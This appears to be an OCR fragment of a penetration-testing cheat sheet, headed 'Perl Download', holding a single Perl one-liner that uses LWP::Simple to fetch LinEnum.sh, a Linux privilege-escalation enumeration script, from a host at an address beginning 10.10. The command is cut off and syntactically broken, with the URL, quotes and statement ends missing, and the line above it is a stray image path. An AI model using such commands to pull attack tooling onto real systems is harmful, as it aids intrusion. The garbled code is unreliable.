
***

## Perl Download

```bash

perl -e 'use LWP::Simple
getstore("http://10.10.
"LinEnum.sh");'
